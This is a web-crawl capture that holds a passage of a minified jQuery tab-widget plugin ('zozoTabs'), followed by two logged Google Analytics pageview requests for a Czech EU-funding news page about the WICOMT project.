i=n*r-1;t.$container.css({"min-height":i,padding:0,"margin-top":0,"margin-bottom":0});if(t.settings.position!==s.classes.positions.topRight){t.settings.position=s.classes.positions.topLeft}}else{t.settings.orientation=s.classes.orientations.horizontal;t.$elem.addClass(s.classes.orientations.horizontal);if(t.settings.position===s.classes.positions.bottomLeft||t.settings.position===s.classes.positions.bottomCenter||t.settings.position===s.classes.positions.bottomRight||t.settings.position===s.classes.positions.bottomCompact){t.$tabGroup.appendTo(t.$elem);e(s.elementSpacer).appendTo(t.$elem);t.$container.prependTo(t.$elem)}}if(t.settings.position===s.classes.positions.topCompact||t.settings.position===s.classes.positions.bottomCompact){var o=parseInt(t.$tabGroup.children("li").size());var u=t.settings.tabWidth*o;switch(t.BrowserDetection.browser){case"Firefox":break;case"Explorer":switch(t.BrowserDetection.version){case 7:u=u+1;break;default:}break;default:u=u+1}t.$elem.css("width",u+"px");t.$tabs.each(function(n,r){e(r).css("width",t.settings.tabWidth+"px")})}else{t.$elem.css("width","");t.$tabs.each(function(t,n){e(n).css("width","")})}t.$elem.addClass(t.settings.position)},bindEvents:function(t){t.$tabs.each(function(){o.bindEvent(t,e(this))})},bindEvent:function(e,t){t.on(e.settings.event,function(){e.stop();o.changeHash(e,t.attr(e.settings.hashAttribute))})},showTab:function(e,t){if(t!=null){e.$tabs.removeClass(s.classes.active);e.currentTab=e.$tabs.filter("li["+e.settings.hashAttribute+"="+t+"]");e.currentTab.addClass(s.classes.active);var n=e.$tabs.index(e.currentTab);if(e.settings.animation!==false&&e.settings.animation!=null){if(e.settings.animation.effects==="fadeIn"){e.$contents.removeClass(s.classes.active).hide().eq(n).addClass(s.classes.active).fadeIn(e.settings.animation.duration,e.settings.animation.easing)}else if(e.settings.animation.effects==="slideDown"){e.$contents.removeClass(s.classes.active).slideUp(200).eq(n).addClass(s.classes.active).slideDown(e.settings.animation.duration,e.settings.animation.easing)}else if(e.settings.animation.effects==="slideToggle"){e.$contents.removeClass(s.classes.active).hide().eq(n).addClass(s.classes.active).slideToggle(e.settings.animation.duration,e.settings.animation.easing)}else if(e.settings.animation.effects==="fadeToggle"){e.$contents.removeClass(s.classes.active).hide().eq(n).addClass(s.classes.active).fadeToggle(e.settings.animation.duration,e.settings.animation.easing)}else if(e.settings.animation.effects==="slideUp"){e.$contents.removeClass(s.classes.active).slideUp(200).eq(n).addClass(s.classes.active).slideDown(e.settings.animation.duration,e.settings.animation.easing)}}else{e.$contents.removeClass(s.classes.active).hide().eq(n).addClass(s.classes.active).show()}if(typeof e.settings.select=="function"){e.settings.select.call(this,e.currentTab,e.$contents.eq(n))}}},initAutoPlay:function(e){if(e.settings.autoplay!==false&&e.settings.autoplay!=null){if(e.settings.autoplay.interval>0){e.stop();e.autoplayIntervalId=setInterval(function(){e.next(e)},e.settings.autoplay.interval)}else{e.stop()}}else{e.stop()}},changeHash:function(n,r){if(n.settings.urlBased===true){if(typeof e(t).hashchange!="undefined"){n.Hash.set(n.tabID,r)}else{o.log("browser: "+n.BrowserDetection.browser+" version: "+n.BrowserDetection.version);if(n.BrowserDetection.browser==="Explorer"&&n.BrowserDetection.version<=7){o.log("IE");o.showTab(n,r)}else{n.Hash.set(n.tabID,r)}}}else{o.showTab(n,r)}},getFirst:function(e){return 1},getLast:function(e){return parseInt(e.$tabGroup.children("li").size())},create:function(t,n){var r=e("<li><a>"+t+"</a></li>");var i=e("<div>"+n+"</div>");return{tab:r,content:i}},toArray:function(t){return e.map(t,function(e,t){return e})}};i.defaults=i.prototype.defaults;e.fn.zozoTabs=function(t){return this.each(function(){if(r==e(this).data(s.pluginName)){var n=(new i(this,t)).init();e(this).data(s.pluginName,n)}})};t.zozo.tabs=i;e(n).ready(function(){e("[data-role='z-tabs']").each(function(t,n){if(!e(n).zozoTabs()){e(n).zozoTabs()}})})})(jQuery,window,document)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=720123454&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fprojekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace%2F&ul=en-us%40posix&dt=Projekt%20WICOMT%20nau%C4%8Dil%20v%C3%BDzkumn%C3%ADky%20nov%C3%BDm%20metod%C3%A1m%20tv%C5%AFr%C4%8D%C3%AD%20pr%C3%A1ce%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=195757883&gjid=2142471006&cid=469849904.1763256548&tid=UA-83615472-12&_gid=704293651.1763256548&_r=1&_slc=1&z=1293774652
body_size: -828
content:
2,cG-W4Q6P2W1QT

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=720123454&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fprojekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace%2F&ul=en-us%40posix&dt=Projekt%20WICOMT%20nau%C4%8Dil%20v%C3%BDzkumn%C3%ADky%20nov%C3%BDm%20metod%C3%A1m%20tv%C5%AFr%C4%8D%C3%AD%20pr%C3%A1ce%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1303241605&gjid=1946961190&cid=469849904.1763256548&tid=UA-38582079-3&_gid=704293651.1763256548&_r=1&_slc=1&z=2008765786
body_size: -450
content:
2,cG-L0CKLVF17K